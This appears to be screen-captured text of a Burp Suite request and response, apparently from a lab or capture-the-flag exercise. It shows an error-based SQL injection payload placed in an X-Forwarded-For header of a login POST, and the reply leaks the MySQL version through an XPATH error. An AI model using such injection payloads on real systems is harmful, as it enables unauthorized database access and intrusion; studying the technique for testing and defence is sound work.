 发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /index.php HTTP/1.1
2 Host: 219.153.49.228:42713
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://219.153.49.228:42713
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://219.153.49.228:42713/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 X-Forwarded-For: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
15
16 username=admin&password=123
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n ≡
XPATH syntax error: '~5.5.46-0ubuntu0.14.04.2~'